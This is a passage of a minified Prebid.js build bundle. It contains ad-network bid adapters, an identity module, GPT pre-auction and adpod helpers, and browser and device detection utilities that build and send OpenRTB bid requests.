t={id:(0,i.generateUUID)(),placementId:e.params.placement_id,imp:[{id:e.bidId,banner:d(e),bidfloor:u(e)}],site:m(r),user:c(e)};r&&r.uspConsent&&(t.us_privacy=r.uspConsent),r?.gppConsent?.gppString?(t.gpp=r.gppConsent.gppString,t.gpp_sid=r.gppConsent.applicableSections):r?.ortb2?.regs?.gpp&&(t.gpp=r.ortb2.regs.gpp,t.gpp_sid=r.ortb2.regs.gpp_sid),r?.ortb2?.regs?.coppa&&(t.coppa=1),a.push(t)})),{method:"POST",url:"https://rtb.relevate.health/prebid/relevate",data:JSON.stringify(a),options:{contentType:"application/json"}}},interpretResponse:function(e,r){let a=[];if(e&&e.body)try{let r=e.body.seatbid&&e.body.seatbid[0]?e.body.seatbid[0].bid:[];r&&r.forEach((e=>{let r=(0,s.n)(e);r.mediaType=n.D4,a.push(r)}))}catch(e){(0,i.logError)(e)}return a}};(0,p.a$)(f),(0,t.E)("relevatehealthBidAdapter")}},e=>{e.O(0,[99498,60802,51085],(()=>{return r=66331,e(e.s=r);var r}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[39762],{1934:(e,s,t)=>{t.d(s,{O:()=>a});const r={US_EAST:"https://n1.smartyads.com/?c=o&m=prebid&secret_key=prebid_js",EU:"https://n2.smartyads.com/?c=o&m=prebid&secret_key=prebid_js",SGP:"https://n6.smartyads.com/?c=o&m=prebid&secret_key=prebid_js"};function a(e){let s;if(e.params.region&&r[e.params.region])s=r[e.params.region];else try{const e=Intl.DateTimeFormat().resolvedOptions().timeZone;switch(e.split("/")[0]){case"Europe":s=r.EU;break;case"Asia":s=r.SGP;break;default:s=r.US_EAST}}catch(e){s=r.US_EAST}return s}}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[3105],{77957:(e,_,o)=>{var t=o(7873),d=o(16833),n=o(91069),r=o(70433),i=o(67314),T=o(25246),a=o(10201);const l={};(0,a.U)("dfp",{buildAdpodVideoUrl:function(){let{code:e,params:_,callback:o}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if(!_||!o)return void(0,n.logError)("A params object and a callback is required to use pbjs.adServers.dfp.buildAdpodVideoUrl");const t={correlator:Date.now(),sz:function(e){let _=i.n.getAdUnits().filter((_=>_.code===e)),o=(0,r.A)(_[0],"mediaTypes.video.playerSize");return(0,n.parseSizesInput)(o).join("|")}(e),url:encodeURIComponent(location.href)};l.getTargeting({codes:[e],callback:function(d,r){if(d)return void o(d,null);let i={[l.TARGETING_KEY_PB_CAT_DUR]:void 0,[l.TARGETING_KEY_CACHE_ID]:void 0},a={};r[e]&&(a=r[e].reduce(((e,_)=>(Object.keys(_)[0]===l.TARGETING_KEY_PB_CAT_DUR?e[l.TARGETING_KEY_PB_CAT_DUR]=void 0!==e[l.TARGETING_KEY_PB_CAT_DUR]?e[l.TARGETING_KEY_PB_CAT_DUR]+","+_[l.TARGETING_KEY_PB_CAT_DUR]:_[l.TARGETING_KEY_PB_CAT_DUR]:Object.keys(_)[0]===l.TARGETING_KEY_CACHE_ID&&(e[l.TARGETING_KEY_CACHE_ID]=_[l.TARGETING_KEY_CACHE_ID]),e)),i));let A=encodeURIComponent((0,n.formatQS)(a));const s=Object.assign({},T.Mu,t,_,{cust_params:A},(0,T.QS)()),E=(0,n.buildUrl)({...T.P8,search:s});o(null,E)}})},getAdpodTargeting:e=>l.getTargeting(e)}),(0,d.bz)("adpod",l),(0,t.E)("dfpAdpod")}},e=>{e.O(0,[60802,47650,51085],(()=>{return _=77957,e(e.s=_);var _}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[46879],{92773:(e,t,s)=>{var r=s(7873),i=s(89766),d=s(57377),n=s(91069),a=s(63172),o=s(71371);const c="Rediads: ",u={[o.D4]:1,[o.G_]:2,[o.s6]:4},l=(0,i.A)({context:{netRevenue:!0,ttl:300,currency:"USD"},bidResponse(e,t,s){let r="banner";return t.vastXml||t.vastUrl||t.adm&&t.adm.startsWith("<VAST")?r="video":t.adm&&t.adm.includes('"native"')&&t.adm.includes('"assets"')&&(r="native"),t.mediaType=r,t.mtype=u[r],t.mediaType===o.D4&&(t.ad=t.adm),e(t,s)}}),p={code:"rediads",supportedMediaTypes:[o.s6,o.D4,o.G_],isBidRequestValid:function(e){let t=!1;const s=e?.params?.account_id;return s&&"string"==typeof s?t=!0:(0,n.logError)(`${c} account_id is missing from params or is not of type "string"`),t},buildRequests(e,t){const s=e[0]?.params||{},r=e[0]?.site?.content||null;let i={},d=s.endpoint||"https://bidding.rediads.com/openrtb2/auction";try{i=l.toORTB({bidRequests:e,bidderRequest:t});const o=location.hash.includes("rediads-test-bids");location.hash.includes("rediads-staging")&&(d="https://stagingbidding.rediads.com/openrtb2/auction"),(0,a.J)(i,"ext.rediads.params",s),(0,a.J)(i,"site.content",r),o&&((0,a.J)(i,"test",1),(0,n.logWarn)(`${c} test bids are enabled as rediads-test-bids is present in page URL hash.`))}catch(e){(0,n.logError)(`${c} encountered an error while building bid requests :: ${e}`)}return[{method:"POST",url:d,data:i}]},interpretResponse(e,t){let s=[];try{s=l.fromORTB({response:e.body,request:t.data}).bids}catch(e){(0,n.logError)(`${c} encountered an error while processing bid responses :: ${e}`)}return s}};(0,d.a$)(p),(0,r.E)("rediadsBidAdapter")}},e=>{e.O(0,[60802,58498,51085],(()=>{return t=92773,e(e.s=t);var t}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[45881],{96318:(e,n,t)=>{t.d(n,{Qo:()=>f});var r=t(95139),o=t(76811),i=t(96953),l=t(91069),c=t(70433),u=t(63172);function s(e){return Object.assign({wp:!0,run(e,n,t,r,o){const s=t&&t.hasOwnProperty(r),d=s?t[r]:void 0,f=s&&null!=d&&"object"==typeof d?(0,l.deepClone)(d):d;return function(){const t=null==n?e:(0,c.A)(e,n),a=t&&(0,i.$V)(t[r]),h=a?t[r]:void 0;!s&&a&&o()?delete t[r]:s===a&&h===d&&(0,l.deepEqual)(h,f)||!o()||(0,u.J)(e,(null==n?[]:[n]).concat(r).join("."),f)}}},e)}const d=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:r.io;return function(e){const n={},t=[];e.forEach((e=>{e.wp&&t.push(e),e.get&&e.paths.forEach((t=>{let r=n;t.split(".").forEach((e=>{r.children=r.children||{},r.children[e]=r.children[e]||{},r=r.children[e]})),r.rule=e}))}));const r=(0,i.nl)(t);function o(e,n,t){return new Proxy(e,{get(e,r,l){const c=Reflect.get(e,r,l);if(n.hasOwnProperty(r)){const{children:e,rule:l}=n[r];if(e&&null!=c&&"object"==typeof c)return o(c,e,t);if(l&&(0,i.$V)(c)&&t(l))return l.get(c)}return c}})}return function(e){const t={};for(var l=arguments.length,c=new Array(l>1?l-1:0),u=1;u<l;u++)c[u-1]=arguments[u];return{obj:o(e,n.children||{},(0,i.uD)(t,...c)),verify:(s=r(t,e,...c),function(){s.forEach((e=>e()))})};var s}}((0,i.ZP)(e).concat(function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:r.io;return[{name:o.yl,paths:i.Vx,applies:(0,i.p4)(o.yl,e)},{name:o.qX,paths:i.l7,applies:(0,i.p4)(o.qX,e)}].map(s)}(e)))}();const f=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:d;return function(n,t){n.global=n.global||{},n.bidder=n.bidder||{};const r=new Set(Object.keys(n.bidder)),o=[];function i(n){const r=e(n,t);return o.push(r.verify),r.obj}const c={global:i(n.global),bidder:Object.fromEntries(Object.entries(n.bidder).map((e=>{let[n,t]=e;return[n,i(t)]})))};return{obj:c,verify(){Object.entries(c.bidder).filter((e=>{let[n]=e;return!r.has(n)})).forEach((r=>{let[o,i]=r;const c={},u=e(c,t);(0,l.mergeDeep)(u.obj,i),u.verify(),n.bidder[o]=c})),o.forEach((e=>e()))}}}}()}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[65075],{19791:(e,r,t)=>{var n=t(7873),i=t(70433),s=t(91069),d=t(68044),a=t(71371),o=t(57377);const u="freedomadnetwork",c="https://srv.freedomadnetwork.com";const p={code:u,isBidRequestValid:function(e){return e?e.params?e.params.placementId?void 0!==i.A(e,"mediaTypes.banner"):(s.logWarn(u,"bid.params.placementId is required"),!1):(s.logWarn(u,"bid.params is required"),!1):(s.logWarn(u,"Invalid bid",e),!1)},buildRequests:function(e,r){return e.map((e=>function(e,r){const t={id:e.bidId,tmax:r.timeout,placements:[e.params.placementId],at:1,user:{}},n=i.A(r,"gdprConsent");n&&n.gdprApplies&&(t.user.gdpr=1,t.user.consent=n.consentString);const s=i.A(r,"uspConsent");return s&&(t.user.usp=s),{method:"POST",url:c+"/pb/req",data:JSON.stringify(t),options:{contentType:"application/json",withCredentials:!1,customHeaders:{"Accept-Language":"en;q=10"}},originalBidRequest:e}}(e,r)))},interpretResponse:function(e,r){const t=e.body;let n=[];return t?(t.forEach((e=>{const r={requestId:e.id,bidid:e.bidid,impid:e.impid,userId:e.userId,cpm:e.cpm,currency:e.currency,width:e.width,height:e.height,ad:e.payload,ttl:e.ttl,creativeId:e.crid,netRevenue:e.netRevenue,trackers:e.trackers,meta:{mediaType:e.mediaType,advertiserDomains:e.domains}};n.push(r)})),n):n},onBidWon:function(e){if(!e)return;const r={id:e.bidid,impid:e.impid,t:e.cpm,u:e.userId};if((0,d.RD)(c+"/pb/imp",null,JSON.stringify(r),{method:"POST",customHeaders:{"Accept-Language":"en;q=10"}}),e.trackers&&e.trackers.length>0)for(var t=0;t<e.trackers.length;t++)0==e.trackers[t].type&&s.triggerPixel(e.trackers[t].url)},onSetTargeting:function(e){},onBidderError:function(e){s.logError(`${u} bidder error`,e)},getUserSyncs:function(e,r,t,n){return[]},onTimeout:function(e){},supportedMediaTypes:[a.D4,a.s6]};(0,o.a$)(p),(0,n.E)("fanAdapter")}},e=>{e.O(0,[60802,51085],(()=>{return r=19791,e(e.s=r);var r}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[87479],{23203:(e,i,t)=>{var r=t(7873),n=t(45569),o=t(16833),d=t(12938),a=t(91069);const s="permutiveIdentityManagerId",u=["id5id","idl_env","uid2"],m=(0,d.vM)({moduleType:n.fW,moduleName:s}),c=(0,a.prefixLog)("[PermutiveID]"),f=()=>{const e=(0,a.safeJSONParse)(m.getDataFromLocalStorage("permutive-prebid-id")),i={};if(e&&"object"==typeof e&&"providers"in e&&"object"==typeof e.providers){const t=Date.now();for(const[r,n]of Object.entries(e.providers))u.includes(r)&&n.userId&&(!n.expiryTime||n.expiryTime>t)&&(i[r]=n.userId)}return i};function p(e){try{return e()}catch(e){c.logError(e)}}const g={name:s,decode:(e,i)=>e,getId(e,i,t){const r=f();return Object.entries(r).length>0?(c.logInfo("found id in sdk storage"),{id:r}):"params"in e&&e.params.ajaxTimeout?(c.logInfo("failed to find id in sdk storage - waiting for sdk"),{callback:i=>{return(t=e.params.ajaxTimeout,new Promise((e=>{const i=setTimeout((()=>{c.logInfo("timeout expired waiting for SDK - attempting read from local storage again"),e(f())}),t);return window?.permutive?.ready((()=>p((()=>{c.logInfo("Permutive SDK is ready");const t=p((()=>window.permutive.addons.identity_manager.prebid.onReady));"function"==typeof t?t((t=>{c.logInfo("Permutive SDK has provided ids"),e(t),clearTimeout(i)})):c.logError("Permutive SDK initialised but identity manager prebid api not present")}))))}))).then(i);var t}}):void c.logInfo("failed to find id in sdk storage and no wait time specified")},primaryIds:u,eids:{id5id:{getValue:function(e){return e.uid},source:"id5-sync.com",atype:1,getUidExt:function(e){if(e.ext)return e.ext}},idl_env:{source:"liveramp.com",atype:3},uid2:{source:"uidapi.com",atype:3,getValue:function(e){return e.id},getUidExt:function(e){if(e.ext)return e.ext}}}};(0,o.bz)("userId",g),(0,r.E)("permutiveIdentityManagerIdSystem")}},e=>{e.O(0,[60802,51085],(()=>{return i=23203,e(e.s=i);var i}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[3858],{55456:(e,r,i)=>{var o=i(7873),n=i(57377),t=i(89766),d=i(91069),s=i(71371),l=i(12938);const a="bitmedia",u=new Set([[320,100],[125,125],[250,250],[728,90],[468,60],[300,100],[300,250],[120,240],[320,1200],[200,200],[160,600],[336,280],[120,600],[300,600],[180,150],[320,50],[468,90],[970,90],[250,100]].map((e=>{let[r,i]=e;return`${r}x${i}`}))),c="USD",g=["USD"],f=(0,l.vM)({bidderCode:a}),p="bitmedia_fid",b=(0,t.A)({context:{netRevenue:!0,ttl:30,currency:c,mediaType:s.D4},imp(e,r){(0,d.logInfo)(a,"Building imp object for bidRequest",r);const i=r.sizes.filter((e=>{let[r,i]=e;return u.has(`${r}x${i}`)})).map((e=>{const i={id:r.bidId,tagid:r.params.adUnitID,banner:{w:e[0],h:e[1]}},o=((e,r)=>{if((0,d.logInfo)(a,"[Bid Floor] Retrieving bid floor for bid:",e,r),(0,d.isFn)(e.getFloor)){let i=e.getFloor({currency:c,mediaType:s.D4,size:r||"*"});if((0,d.logInfo)(a,"[Bid Floor] Floor data received:",i),(0,d.isPlainObject)(i)&&!isNaN(i.floor)&&i.currency===c)return(0,d.logInfo)(a,"[Bid Floor] Valid floor found:",i),i.floor}return(0,d.logInfo)(a,"[Bid Floor] Returning null for bid floor."),null})(r,e);return o&&(i.bidfloor=o,i.bidfloorcur=c),i}));return(0,d.logInfo)(a,"Result imp objects for bidRequest",i),{id:r.bidId,imps:i}},request(e,r,i,o){(0,d.logInfo)(a,"Building request with imps and bidderRequest",r,i);const n=r[0].imps,t={...i.ortb2,id:(0,d.generateUUID)(),imp:n,cur:[o.currency],tmax:i.timeout,ext:{...i.ortb2.ext,adapter_version:"1.0",prebid_version:"9.26.0"}};let s=null,l=null;return f.hasLocalStorage()&&(l=f.getDataFromLocalStorage(p),(0,d.logInfo)(a,"Fingerprint in localstorage",l)),!l&&f.cookiesAreEnabled()&&(l=f.getCookie(p),(0,d.logInfo)(a,"Fingerprint in cookies",l)),l&&(s=(e=>{try{const r=atob(e),i=JSON.parse(r);return(0,d.logInfo)(a,"Parsed bitmedia_fid",i),i.fid||null}catch(e){return(0,d.logError)(a,"Failed to parse bitmedia_fid",e),null}})(l)),s&&(t.user=t.user||{},t.user.id=s),t},bidResponse(e,r,i){(0,d.logInfo)(a,"Processing bid response in converter",r);return{requestId:r.impid,cpm:r.price,currency:r.cur||i.currency,width:r.w,height:r.h,ad:r.adm,ttl:r.exp||i.ttl,creativeId:r.crid,netRevenue:i.netRevenue,meta:{advertiserDomains:r.adomain||[]},nurl:r.nurl||r.burl,mediaType:i.mediaType}}}),m={code:a,supportedMediaTypes:[s.D4],isBidRequestValid:e=>{(0,d.logInfo)(a,"Validating bid request",e);const{banner:r}=e.mediaTypes||{},{adUnitID:i,currency:o}=e.params||{};if(!r||!Array.isArray(r.sizes))return(0,d.logError)(a,"Invalid bid: missing or malformed banner sizes",r),!1;if(!r.sizes.some((e=>{let[r,i]=e;return u.has(`${r}x${i}`)})))return(0,d.logError)(a,"Invalid bid: no valid sizes found",r.sizes),!1;if("string"!=typeof i)return(0,d.logError)(a,"Invalid bid: malformed adUnitId",i),!1;return g.includes(o)?((0,d.logInfo)(a,"Bid request is valid",e),!0):((0,d.logError)(a,`Invalid currency: ${o}. Allowed currencies are ${g.join(", ")}`),!1)},buildRequests:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};(0,d.logInfo)(a,"Building OpenRTB request",{validBidRequests:e,bidderRequest:r});return e.map((e=>{const i=b.toORTB({bidRequests:[e],bidderRequest:r});(0,d.logInfo)(a,"Result OpenRTB request data for bidRequest",i);return{method:"POST",url:`https://cdn.bmcdn7.com/prebid/${e.params.adUnitID}`,data:i,bids:[e],options:{withCredentials:!1,crossOrigin:!0}}}))},interpretResponse:(e,r)=>{if((0,d.logInfo)(a,"Interpreting server response",{serverResponse:e,bidRequest:r}),(0,d.isEmpty)(e.body))return(0,d.logInfo)(a,"Empty response"),[];const i=b.fromORTB({response:e.body,request:r.data}).bids;return(0,d.logInfo)(a,`${i.length} bids successfully interpreted`,i),i},onBidWon:e=>{const r=e.adserverTargeting?.hb_pb||"";var i;(0,d.logInfo)(a,"-----Bid won-----",{bid:e,cpm:r}),i=e.nurl,(0,d.logInfo)(a,"____handle bid won____",i),(0,d.triggerPixel)(i)}};(0,n.a$)(m),(0,o.E)("bitmediaBidAdapter")}},e=>{e.O(0,[60802,58498,51085],(()=>{return r=55456,e(e.s=r);var r}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[55014],{71846:(i,s,n)=>{n.d(s,{$f:()=>h,H7:()=>_,HF:()=>t,R5:()=>f,Tc:()=>u,nx:()=>c,sw:()=>d,wg:()=>B,xv:()=>a});const d="_iiq_fdata",f="A",h="B",t="U",_="O",c="L",u="_iiq_ch",B="EMPTY",a=.24}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[95444],{554:(e,t,r)=>{r.d(t,{QF:()=>f,T_:()=>g,gg:()=>l});var n=r(91069),i=r(70433),o=r(28656),d=r(73858);const a={526:"1plusX",527:"1plusX",541:"captify_segments",540:"perid"},c=["user.data"].concat(d.Dy.map((e=>`${e}.content.data`)));function s(e,t,r){return null==t?r:(0,n.isStr)(t)?t:(0,n.isNumber)(t)?t.toString():void(0,n.logWarn)("Unsuported type for param: "+e+" required type: String")}function l(e){return(0,n.isStr)(e)&&""!==e?u(e.split(/\s*(?:,)\s*/)):{}}function u(e){const t={};return e.forEach((e=>{if(-1!==e.indexOf("=")){let r=e.split("="),n=r[0],i=r[1];t.hasOwnProperty(n)?t[n].push(i):t[n]=[i]}else t.hasOwnProperty(e)||(t[e]=[])})),t}function g(){for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];return function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"keywords";const r=[];return(0,n._each)(e,((e,i)=>{if((0,n.isArray)(e)){let r=[];(0,n._each)(e,(e=>{((e=s(t+"."+i,e))||""===e)&&r.push(e)})),e=r}else{if(e=s(t+"."+i,e),!(0,n.isStr)(e))return;e=[e]}e=e.filter((e=>""!==e));const o={key:i};e.length>0&&(o.value=e),r.push(o)})),r}((0,n.mergeDeep)(...t.map((e=>Object.fromEntries(Object.entries(e||{}).map((e=>{let[t,r]=e;return[t,(0,n.isNumber)(r)||(0,n.isStr)(r)?[r]:r]})))))))}function f(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];return g(function(e){return u((0,o.D)(e))}(e),function(e){let t={};return c.forEach((r=>{((0,i.A)(e,r)||[]).forEach((e=>{const r=a[e?.ext?.segtax];r&&e.segment.forEach((e=>{t[r]?t[r].push(e.id):t[r]=[e.id]}))}))})),t}(e),...r)}},2349:(e,t,r)=>{r.d(t,{DX:()=>o,GS:()=>d,vk:()=>i});var n=r(91069);function i(e){return e.replace(/(?:^|\.?)([A-Z])/g,(function(e,t){return"_"+t.toLowerCase()})).replace(/^_/,"")}const o=[{code:"appnexusAst",gvlid:32},{code:"emxdigital",gvlid:183},{code:"emetriq",gvlid:213},{code:"pagescience",gvlid:32},{code:"gourmetads",gvlid:32},{code:"matomy",gvlid:32},{code:"featureforward",gvlid:32},{code:"oftmedia",gvlid:32},{code:"adasta",gvlid:32},{code:"beintoo",gvlid:618},{code:"projectagora",gvlid:1032},{code:"stailamedia",gvlid:32},{code:"uol",gvlid:32},{code:"adzymic",gvlid:723}];function d(e,t){let r=[];for(let i=0;i<t;i++){let t=(0,n.isPlainObject)(e)?(0,n.deepClone)(e):e;r.push(t)}return r}}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[4584],{84232:(t,e,o)=>{var n=o(7873),a=o(51252),d=o(67314),s=o(43272),r=o(78969),i=o(16833),l=o(15901),c=o(91069),u=o(63172),f=o(70433);let g={},p=!1;function b(t){return(0,a.eu)(t)}const m=t=>(s.$W.getConfig("gptPreAuction")||{}).mcmEnabled?t.replace(/(^\/\d*),\d*\//,"$1/"):t;function h(t){(0,c.logWarn)("pbadslot is deprecated and will soon be removed, use gpid instead",t)}const A=function(t,e){const o=(t=>{const{customGptSlotMatching:e}=g;if(!(0,c.isGptPubadsDefined)())return;const o=t.reduce(((t,e)=>(t[e.code]=t[e.code]||[],t[e.code].push(e),t)),{}),n={};return window.googletag.pubads().getSlots().forEach((t=>{const a=(0,l.I6)(Object.keys(o),e?e(t):(0,c.isAdUnitCodeMatchingSlot)(t));if(a){const e=n[a]=t.getAdUnitPath(),d={name:"gam",adslot:m(e)};o[a].forEach((t=>{(0,u.J)(t,"ortb2Imp.ext.data.adserver",Object.assign({},t.ortb2Imp?.ext?.data?.adserver,d))}))}})),n})(e),{useDefaultPreAuction:n,customPreAuction:a}=g;e.forEach((t=>{t.ortb2Imp=t.ortb2Imp||{},t.ortb2Imp.ext=t.ortb2Imp.ext||{},t.ortb2Imp.ext.data=t.ortb2Imp.ext.data||{};const e=t.ortb2Imp.ext;if(a||n){e.data?.pbadslot&&h(t);let d,s=(0,f.A)(e,"data.adserver.adslot");a?d=a(t,s,o?.[t.code]):n&&(d=((t,e,o)=>{const n=t.ortb2Imp.ext.data;if(n.pbadslot)return n.pbadslot;if((0,c.isGptPubadsDefined)()){var a=window.googletag.pubads().getSlots().filter((t=>t.getAdUnitPath()===o));if(0!==a.length)return 1===a.length?e:`${e}#${t.code}`}})(t,s,o?.[t.code])),d&&(e.gpid=e.data.pbadslot=d)}else{h(t);const o=(t=>{const e=t.ortb2Imp.ext.data,{customPbAdSlot:o}=g;if(!e.pbadslot)if(o)e.pbadslot=o(t.code,(0,f.A)(e,"adserver.adslot"));else{try{const o=document.getElementById(t.code);if(o.dataset.adslotid)return void(e.pbadslot=o.dataset.adslotid)}catch(t){}if(!(0,f.A)(e,"adserver.adslot"))return e.pbadslot=t.code,!0;e.pbadslot=e.adserver.adslot}})(t);e.gpid||o||(e.gpid=e.data.pbadslot)}}));for(var d=arguments.length,s=new Array(d>2?d-2:0),r=2;r<d;r++)s[r-2]=arguments[r];return t.call(undefined,e,...s)},v=(t,e)=>{const o=function(t){const e={};return a.Cn.forEach((o=>{const n=t.flatMap((t=>t)).filter((t=>t.taxonomy===o)).map((t=>t.values));e[o]=n.length?n.reduce(((t,e)=>t.filter((t=>e.includes(t))))):[],e[o]={values:e[o]}})),e}(function(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:d.n.index;return t.map((t=>e.getAuction({auctionId:t})?.getFPD()?.global)).map(b).filter((t=>t))}(function(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:d.n;return Object.values(t).flatMap((t=>Object.entries(t))).filter((t=>t[0]===r.xS.AD_ID||t[0].startsWith(r.xS.AD_ID+"_"))).flatMap((t=>t[1])).map((t=>e.findBidByAdId(t)?.auctionId)).filter((t=>null!=t)).filter(c.uniques)}(e)));window.googletag.setConfig&&window.googletag.setConfig({pps:{taxonomies:o}}),t(e)},I=t=>{g=(0,c.pick)(t,["enabled",t=>!1!==t,"customGptSlotMatching",t=>"function"==typeof t&&t,"customPbAdSlot",t=>"function"==typeof t&&t,"customPreAuction",t=>"function"==typeof t&&t,"useDefaultPreAuction",t=>t??!0]),g.enabled?p||((0,i.Yn)("makeBidRequests").before(A),(0,i.Yn)("targetingDone").after(v),p=!0):((0,c.logInfo)("GPT Pre-Auction: Turning off module"),g={},(0,i.Yn)("makeBidRequests").getHooks({hook:A}).remove(),(0,i.Yn)("targetingDone").getHooks({hook:v}).remove(),p=!1)};s.$W.getConfig("gptPreAuction",(t=>I(t.gptPreAuction))),I({}),(0,n.E)("gptPreAuction")}},t=>{t.O(0,[33005,60802,51085],(()=>{return e=84232,t(t.s=e);var e}));t.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[16608],{15578:(e,r,t)=>{var i=t(7873),n=t(89766),s=t(57377),o=t(71371),c=t(91069),d=t(70433);const a="https://adapter.bidmatic.io",u=`${a}/sync.html`,p=`${a}/ortb-client`,l=(0,n.A)({context:{netRevenue:!0,ttl:290},imp(e,r,t){const i=e(r,t),n=(0,c.isFn)(r.getFloor)?r.getFloor({currency:t.currency||"USD",size:"*",mediaType:"*"}):{floor:i.bidfloor||(0,d.A)(r,"params.bidfloor")||0,currency:"USD"};return n&&(i.bidfloor=n.floor,i.bidfloorcur=n.currency),i.tagid=(0,d.A)(r,"ortb2Imp.ext.gpid")||r.adUnitCode,i},request(e,r,t,i){const n=e(r,t,i);return n.cur||(n.cur=["USD"]),n},bidResponse(e,r,t){const{bidRequest:i}=t;let n;const s=Object.keys(i.mediaTypes);return n=1===s.length?s[0]:-1!==r.adm.search(/^(<\?xml|<vast)/i)?o.G_:o.D4,t.mediaType=n,e(r,t)}}),b={};const m={code:"bidmatic",supportedMediaTypes:[o.D4,o.G_],gvlid:1134,isBidRequestValid:function(e){return(0,c.isNumber)((0,d.A)(e,"params.source"))},getUserSyncs:function(e,r,t,i,n){return function(e,r,t,i,n){if(r?.iframeEnabled)return Object.entries(e).filter((e=>{let[r,t]=e;return 0===t})).map((r=>{let[s]=r;e[s]=1;let o=`${u}?aid=${s}`;return t&&t.gdprApplies&&(o+=`&gdpr=${+t.gdprApplies}&gdpr_consent=${t.consentString}`),i&&(o+=`&usp=${i}`),n&&(o+=`&gpp=${n.gppString}&gpp_sid=${n.applicableSections?.toString()}`),{type:"iframe",url:o}}))}(b,e,t,i,n)},buildRequests:function(e,r){const t=e.reduce(((e,r)=>(e[r.params.source]=e[r.params.source]||[],e[r.params.source].push(r),e)),{});return Object.entries(t).map((e=>{let[t,i]=e;b[t]||(b[t]=0);const n=l.toORTB({bidRequests:i,bidderRequest:r}),s=new URL(p);return s.searchParams.append("source",t),{method:"POST",url:s.toString(),data:n,options:{withCredentials:!0}}}))},interpretResponse:function(e,r){if(!e||!e.body)return[];const t=e.body.seatbid.map((e=>{const r=e.bid.map((e=>({...e,adm:(0,c.replaceAuctionPrice)(e.adm,e.price),nurl:(0,c.replaceAuctionPrice)(e.nurl,e.price)})));return{...e,bid:r}})),i={...e.body,seatbid:t};return l.fromORTB({response:i,request:r.data}).bids}};(0,s.a$)(m),(0,i.E)("bidmaticBidAdapter")}},e=>{e.O(0,[60802,58498,51085],(()=>{return r=15578,e(e.s=r);var r}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[24284],{52478:(e,s,i)=>{var t=i(7873),n=i(57377),c=i(71371),r=i(12938),o=i(42986);const d="exco",p="1.0.0",a=(0,r.vM)({bidderCode:d});const l=(0,o.lE)((function(){return`https://${arguments.length>0&&void 0!==arguments[0]?arguments[0]:"rtb"}.exco-pb.com`}),null,a,d,p,!1),u=(0,o.Lp)(d,!1),h=(0,o.EE)({iframeSyncUrl:"https://cs.exco-pb.com/api/sync/iframe",imageSyncUrl:"https://cs.exco-pb.com/api/sync/image"}),m={code:d,version:p,supportedMediaTypes:[c.D4,c.G_],gvlid:444,isBidRequestValid:o.$d,buildRequests:l,interpretResponse:u,getUserSyncs:h};(0,n.a$)(m),(0,t.E)("excoBidAdapter")}},e=>{e.O(0,[44982,85946,60802,51085],(()=>{return s=52478,e(e.s=s);var s}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[12764],{2339:(n,o,i)=>{function t(n,o){return function(){const i=document.domain.split("."),t=`_gd${Date.now()}_${o}`;for(let o,e,s=0;s<i.length;s++){const d=i.slice(s).join(".");if(n.setCookie(t,"1",void 0,void 0,d),e=n.getCookie(t),n.setCookie(t,"","Thu, 01 Jan 1970 00:00:01 GMT",void 0,d),"1"!==e)return o;o=d}}}i.d(o,{w:()=>t})}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[2720],{38619:(e,t,n)=>{n.d(t,{R0:()=>o,X5:()=>i,ZI:()=>a});var r=n(34458);const a=()=>/ipad|android 3.0|xoom|sch-i800|playbook|tablet|kindle/i.test(navigator.userAgent.toLowerCase())?r.I5.TABLET:/iphone|ipod|android|blackberry|opera|mini|windows\sce|palm|smartphone|iemobile/i.test(navigator.userAgent.toLowerCase())?r.I5.MOBILE:r.I5.DESKTOP,i=()=>/Edg/.test(navigator.userAgent)?r.IB.EDGE:/Chrome/.test(navigator.userAgent)&&/Google Inc/.test(navigator.vendor)||navigator.userAgent.match("CriOS")?r.IB.CHROME:/Firefox/.test(navigator.userAgent)?r.IB.FIREFOX:/Safari/.test(navigator.userAgent)&&/Apple Computer/.test(navigator.vendor)?r.IB.SAFARI:/Trident/.test(navigator.userAgent)||/MSIE/.test(navigator.userAgent)?r.IB.INTERNET_EXPLORER:r.IB.OTHER,o=()=>-1!=navigator.userAgent.indexOf("Android")?r.e8.ANDROID:-1!=navigator.userAgent.indexOf("like Mac")?r.e8.IOS:-1!=navigator.userAgent.indexOf("Win")?r.e8.WINDOWS:-1!=navigator.userAgent.indexOf("Mac")?r.e8.MAC:-1!=navigator.userAgent.indexOf("Linux")?r.e8.LINUX:-1!=navigator.appVersion.indexOf("X11")?r.e8.UNIX:r.e8.OTHER},34458:(e,t,n)=>{n.d(t,{I5:()=>r,IB:()=>a,e8:()=>i});const r=Object.freeze({DESKTOP:0,MOBILE:1,TABLET:2}),a=Object.freeze({CHROME:0,FIREFOX:1,SAFARI:2,EDGE:3,INTERNET_EXPLORER:4,OTHER:5}),i=Object.freeze({WINDOWS:0,MAC:1,LINUX:2,UNIX:3,IOS:4,ANDROID:5,OTHER:6})}}]);
